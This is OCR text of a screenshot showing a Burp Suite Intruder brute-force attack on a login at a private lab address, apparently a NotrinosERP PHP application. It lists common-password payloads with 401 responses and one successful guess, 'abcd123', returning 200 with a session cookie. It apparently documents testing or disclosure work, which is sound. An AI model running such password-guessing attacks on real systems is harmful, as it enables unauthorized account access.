 Attack Save Columns 6. Intruder attack of http://192.168.1.38 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3425 abcd123 200 12510
0 401 852
1 !@#$% 401 654
2 !@#$%^ 401 654
3 !@#$%^& 401 654
4 !@#$%^&* 401 654
5 !root 401 654
6 $SRV 401 654
7 $secure$ 401 654
8 *3noguru 401 654
9 @#$%^& 401 654
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 11:18:12 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.2
4 X-Powered-By: PHP/8.1.2
5 Set-Cookie: Notrinos4da129df36e0964a40bafbd2a9337067=3fkf4ivfe3jq5fke3vnsk23n6f; path=/; HttpOnly
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 12110
12
13 <!DOCTYPE html>
14 <html dir='ltr' >
15 <head profile="http://www.w3.org/2005/10/profile">
<title>
Search... 0 matches
Finished